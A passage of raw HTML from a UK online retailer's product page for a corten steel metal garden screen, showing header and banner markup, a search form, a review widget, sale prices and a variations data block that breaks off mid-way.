						<div class="elementor-element elementor-element-d4b6bd9 elementor-widget elementor-widget-html" data-id="d4b6bd9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Top Banner</title>
    <style>
        body {
            margin: 0;
            font-family: Arial, sans-serif;
        }
        .top-banner {
            display: flex;
            justify-content: center;
            align-items: center;
            background-color: #EFEBE0;
            padding: 5px;
            font-size: 14px;
            color: #4d4032;
            width: 100%;
            position: relative;
        }
        .top-banner .container {
            display: flex;
            justify-content: space-between;
            max-width: 1200px;
            width: 100%;
            flex-wrap: wrap;
        }
        .top-banner div {
            display: flex;
            align-items: center;
            margin: 0 15px;
            white-space: nowrap;
        }
        .top-banner img {
            height: 14px;
            margin-right: 5px;
        }
        .top-banner .trustpilot {
            display: flex;
            align-items: center;
        }
        .top-banner .trustpilot img {
            height: 14px;
        }
        
    </style>
</head>
<body>
    <div class="top-banner">
        <div class="container">
            <div class="trustpilot">
                <a href="https://www.trustpilot.com/review/www.luxuryscreens.co.uk" target="_blank">
                    <img width="136" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/logo_trustpilot-2.svg" alt="Trustpilot">
                </a>
                800+ Reviews
            </div>
            <div>
            <div>
                <img width="17" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/trophy.svg" alt="Trophy"> UK’s Largest Garden Screen Collection
            </div>
            <div>
                <img width="18" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/truck.svg" alt="Truck"> Free Delivery Over £100
            </div>
            <div>
                <img width="19" height=14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/flagpack_gb-ukm.svg" alt="UK Flag"> Made In The UK
            </div>
        </div>
    </div>
</body>
</html>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section>				</aside>
											</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="off-canvas">
		<div class="ast-above-header-wrap " >
		<div class="ast-above-header-bar ast-above-header site-above-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-above-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center">
											<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-2" data-section="section-hb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><div class="discount-timer"><span style="color: #efebe0"><strong>SUMMER SALE</strong> | Up to 20% Off Sitewide</span></div>
</div></div>			</div>
										</div>
																	</div>
						</div>
	</div>
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
						<aside role="region"
					class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-3"					>
					<section id="block-37" class="widget widget_block"><p><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon-flexible dgwt-wcas-layout-icon-flexible js-dgwt-wcas-mobile-overlay-enabled">
							<svg class="dgwt-wcas-loader-circular dgwt-wcas-icon-preloader" viewBox="25 25 50 50">
					<circle class="dgwt-wcas-loader-circular-path" cx="50" cy="50" r="20" fill="none"
						 stroke-miterlimit="10"/>
				</svg>
						<a href="#"  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler" aria-label="Open search bar">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</a>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://www.luxuryscreens.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-3">Products search</label>

			<input id="dgwt-wcas-search-input-3"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search"
				   autocomplete="off"
				 data-custom-params="{&quot;mobile_overlay_breakpoint&quot;:768}"			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</p>
</section>				</aside>
											</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://www.luxuryscreens.co.uk/" class="custom-logo-link" rel="home"><img width="275" height="79" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg" class="custom-logo wvs-archive-product-image" alt="Luxury Screens Logo" decoding="async" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-275x79.jpg 275w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-300x86.jpg 300w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo-64x18.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/cropped-new-LS-logo.jpg 576w" sizes="(max-width: 275px) 100vw, 275px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-hb-social-icons-1">
			<div class="ast-header-social-1-wrap ast-header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="tel:02045427411" aria-label="Phone 1"  style="--color: inherit; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-phone header-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z'></path></svg></span></a></div></div>		</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://www.luxuryscreens.co.uk/cart/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

						<span class="ast-woo-header-cart-info-wrap">
						Basket
					</span>							<div class="ast-cart-menu-wrap">
								<span class="count">
								<span class="ast-count-text">
									0								</span>
								</span>
							</div>
										</a>
							</div>
				<div class="ast-site-header-cart-data">

					
				</div>
			</div>
						</div>
										</div>
											</div>
						</div>
	</div>
		<div class="ast-below-header-wrap " >
		<div class="ast-below-header-bar ast-below-header site-below-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-below-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
												<aside role="region"
					class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-4"					>
					<section id="elementor-library-12" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="77947" class="elementor elementor-77947" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2f8b24c0 header_animation_btom_sec1 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2f8b24c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f764efb" data-id="f764efb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4b6bd9 elementor-widget elementor-widget-html" data-id="d4b6bd9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Top Banner</title>
    <style>
        body {
            margin: 0;
            font-family: Arial, sans-serif;
        }
        .top-banner {
            display: flex;
            justify-content: center;
            align-items: center;
            background-color: #EFEBE0;
            padding: 5px;
            font-size: 14px;
            color: #4d4032;
            width: 100%;
            position: relative;
        }
        .top-banner .container {
            display: flex;
            justify-content: space-between;
            max-width: 1200px;
            width: 100%;
            flex-wrap: wrap;
        }
        .top-banner div {
            display: flex;
            align-items: center;
            margin: 0 15px;
            white-space: nowrap;
        }
        .top-banner img {
            height: 14px;
            margin-right: 5px;
        }
        .top-banner .trustpilot {
            display: flex;
            align-items: center;
        }
        .top-banner .trustpilot img {
            height: 14px;
        }
        
    </style>
</head>
<body>
    <div class="top-banner">
        <div class="container">
            <div class="trustpilot">
                <a href="https://www.trustpilot.com/review/www.luxuryscreens.co.uk" target="_blank">
                    <img width="136" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/logo_trustpilot-2.svg" alt="Trustpilot">
                </a>
                800+ Reviews
            </div>
            <div>
            <div>
                <img width="17" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/trophy.svg" alt="Trophy"> UK’s Largest Garden Screen Collection
            </div>
            <div>
                <img width="18" height="14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/truck.svg" alt="Truck"> Free Delivery Over £100
            </div>
            <div>
                <img width="19" height=14" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/flagpack_gb-ukm.svg" alt="UK Flag"> Made In The UK
            </div>
        </div>
    </div>
</body>
</html>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section>				</aside>
											</div>
																	</div>
						</div>
	</div>
	</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="10677" class="elementor elementor-10677 elementor-location-single post-59710 product type-product status-publish has-post-thumbnail product_cat-corten-screens pa_size-180cm-x-90cm ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center ast-product-gallery-layout-horizontal ast-product-gallery-with-no-image ast-magnify-disabled ast-product-single-variable first instock sale taxable shipping-taxable purchasable product-type-variable wvs-archive-product-wrapper product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c212177 elementor-section-content-top luxury-top-section-product elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c212177" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73fa0e3" data-id="73fa0e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-231095d yes elementor-widget elementor-widget-woocommerce-product-images" data-id="231095d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					
	<span  class="onsale circle" data-sale="[]" data-notification="default">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1-100x100.jpg" data-thumb-alt="Corten-Steel-No204-Metal-Garden-Screen" data-thumb-srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1-100x100.jpg 100w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1-600x600.jpg 600w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1-64x64.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1-300x300.jpg 300w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1-768x768.jpg 768w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1-50x50.jpg 50w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1.jpg 2000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1.jpg"><img width="600" height="600" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1-600x600.jpg" class="wp-post-image wvs-archive-product-image" alt="Corten-Steel-No204-Metal-Garden-Screen" data-caption="Corten-Steel-No204-Metal-Garden-Screen" data-src="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1.jpg" data-large_image="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1.jpg" data-large_image_width="2000" data-large_image_height="2000" decoding="async" fetchpriority="high" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1-600x600.jpg 600w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1-100x100.jpg 100w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1-64x64.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1-300x300.jpg 300w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1-768x768.jpg 768w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1-50x50.jpg 50w, https://www.luxuryscreens.co.uk/wp-content/uploads/2023/09/Corten-Steel-No204-Metal-Garden-Screen-1.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2713d50 elementor-hidden-desktop elementor-hidden-laptop elementor-widget elementor-widget-shortcode" data-id="2713d50" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><p style="text-align: center;"></p></div>
						</div>
				</div>
		<!-- hidden section 59710-1fff4e1 -->			</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-212c9f2" data-id="212c9f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-598ed31 elementor-widget elementor-widget-html" data-id="598ed31" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="trustpilot-widget w-[420px]" data-locale="en" data-template-id="5419b6ffb0d04a076446a9af" data-businessunit-id="6237835cc1f6d2e6e47b9fa1" data-style-height="24px" data-style-width="100%" data-theme="light" style="position: relative; margin-left: -57px;"><iframe title="Customer reviews powered by Trustpilot" loading="auto" src="https://widget.trustpilot.com/trustboxes/539adbd6dec7e10e686debee/index.html?templateId=539adbd6dec7e10e686debee&amp;businessunitId=6237835cc1f6d2e6e47b9fa1#locale=en&amp;styleHeight=24px&amp;styleWidth=100%25&amp;theme=light" style="position: relative; height: 24px; width: 100%; border-style: none; display: block; margin-left: -47px; overflow: hidden;"></iframe></div>				</div>
				</div>
				<div class="elementor-element elementor-element-5e37adf elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="5e37adf" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Corten Steel No204 Metal Garden Screen</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-ef549f1 elementor-widget elementor-widget-shortcode" data-id="ef549f1" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div style="text-align:left;">
    Product code: L6195448
</div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-85821a2 elementor-widget elementor-widget-woocommerce-product-price" data-id="85821a2" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>299.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>329.00</bdi></span><span class="screen-reader-text">Price range: &pound;299.00 through &pound;329.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>254.15</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>279.65</bdi></span><span class="screen-reader-text">Price range: &pound;254.15 through &pound;279.65</span></ins></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-4cef408 e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="4cef408" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
			
<form class="variations_form cart" action="https://www.luxuryscreens.co.uk/product/corten-steel-no204-metal-garden-screen/" method="post" enctype='multipart/form-data' data-product_id="59710" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;180cm-x-90cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;flat&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:299,&quot;display_regular_price&quot;:299,&quot;image&quot;:{&quot;title&quot;:&quot;Corten-Steel-No204-Metal-Garden-Screen&quot;,&quot;caption&quot;:&quot;Corten-Steel-No204-Metal-Garden-Screen&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/09\/Corten-Steel-No204-Metal-Garden-Screen-1.jpg&quot;,&quot;alt&quot;:&quot;Corten-Steel-No204-Metal-Garden-Screen&quot;,&quot;src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/09\/Corten-Steel-No204-Metal-Garden-Screen-1-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/09\/Corten-Steel-No204-Metal-Garden-Screen-1-600x600.jpg 600w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/09\/Corten-Steel-No204-Metal-Garden-Screen-1-100x100.jpg 100w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/09\/Corten-Steel-No204-Metal-Garden-Screen-1-64x64.jpg 64w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/09\/Corten-Steel-No204-Metal-Garden-Screen-1-300x300.jpg 300w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/09\/Corten-Steel-No204-Metal-Garden-Screen-1-768x768.jpg 768w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/09\/Corten-Steel-No204-Metal-Garden-Screen-1-50x50.jpg 50w, https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/09\/Corten-Steel-No204-Metal-Garden-Screen-1.jpg 2000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/09\/Corten-Steel-No204-Metal-Garden-Screen-1.jpg&quot;,&quot;full_src_w&quot;:2000,&quot;full_src_h&quot;:2000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/09\/Corten-Steel-No204-Metal-Garden-Screen-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/09\/Corten-Steel-No204-Metal-Garden-Screen-1-600x600.jpg&quot;,&quot;thumb_src_w&quot;:600,&quot;thumb_src_h&quot;:600,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:78709,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;299.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt;&amp;nbsp;&lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;254.15&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;L6195448_01&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:59711,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:29900},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;180cm-x-90cm&quot;,&quot;attribute_pa_screen-type&quot;:&quot;folded&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:329,&quot;display_regular_price&quot;:329,&quot;image&quot;:{&quot;title&quot;:&quot;Corten-Steel-No204-Metal-Garden-Screen&quot;,&quot;caption&quot;:&quot;Corten-Steel-No204-Metal-Garden-Screen&quot;,&quot;url&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/2023\/09\/Corten-Steel-No204-Metal-Garden-Screen-1.jpg&quot;,&quot;alt&quot;: